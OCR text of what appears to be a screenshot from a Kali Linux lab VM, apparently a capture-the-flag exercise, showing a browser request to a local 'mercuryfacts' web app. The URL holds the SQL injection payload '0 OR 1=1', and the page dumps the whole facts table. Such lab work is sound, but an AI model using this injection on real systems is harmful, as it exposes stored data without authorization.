 kali-linux-2025.2-virtualbox-amd64 (PreKernelInstall) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 0:49
192.168.1.107:8080/mercuryf
CPU usage: 2.0%
192.168.1.107:8080/mercuryfacts/0 OR 1%3D1/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Hook Me!
Fact id: 0 OR 1=1. (('Mercury does not have any moons or rings.',), ('Mercury is the smallest planet.',), ('Mercury is the closest planet to the Sun.',), ('Your weight on Mercury would be 38% of your weight on Earth.',), ('A day
on the surface of Mercury lasts 176 Earth days.',), ('A year on Mercury takes 88 Earth days.',), ("It's not known who discovered Mercury.",), ('A year on Mercury is just 88 days long.',))
Right Ctrl